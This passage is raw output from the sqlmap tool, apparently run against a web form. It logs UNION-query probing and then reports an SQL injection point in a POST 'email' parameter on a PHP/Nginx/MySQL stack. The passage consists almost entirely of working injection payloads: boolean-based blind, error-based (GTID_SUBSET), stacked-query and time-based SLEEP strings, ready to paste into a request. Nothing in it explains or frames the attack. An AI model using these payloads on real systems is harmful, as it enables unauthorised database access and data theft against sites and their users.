 injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[21:10:23] [INFO] testing 'Generic UNION query (86) - 21 to 40 columns'
[21:10:24] [INFO] testing 'Generic UNION query (86) - 41 to 60 columns'
[21:10:25] [INFO] testing 'Generic UNION query (86) - 61 to 80 columns'
[21:10:25] [INFO] testing 'Generic UNION query (86) - 81 to 100 columns'
[21:10:25] [INFO] testing 'MySQL UNION query (86) - 1 to 20 columns'
[21:10:26] [INFO] testing 'MySQL UNION query (86) - 21 to 40 columns'
[21:10:27] [INFO] testing 'MySQL UNION query (86) - 41 to 60 columns'
[21:10:28] [INFO] testing 'MySQL UNION query (86) - 61 to 80 columns'
[21:10:28] [INFO] testing 'MySQL UNION query (86) - 81 to 100 columns'
[21:10:28] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any p
roblems during data retrieval
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 743 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: submit=1&email=-7615' OR 3996=3996-- XPvb

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: submit=1&email=' AND GTID_SUBSET(CONCAT(0x7171627a71,(SELECT (ELT(7390=7390,1))),0x716a716b71),7390)-- UqmS

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: submit=1&email=';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: submit=1&email=' AND (SELECT 2663 FROM (SELECT(SLEEP(5)))zYDd)-- CCKo
---
[21:10:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.6